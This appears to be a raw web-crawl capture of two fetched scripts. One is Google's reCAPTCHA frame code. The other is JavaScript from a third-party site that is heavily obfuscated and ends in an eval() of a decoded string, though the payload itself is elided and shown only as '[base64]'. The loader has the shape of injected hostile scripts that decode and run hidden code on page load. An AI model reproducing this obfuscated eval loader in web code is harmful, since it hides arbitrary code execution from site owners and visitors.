

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_gsG5lwnTl40NXqxkT4Uvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080068814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1596
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"tjwJARocO",13,6,18))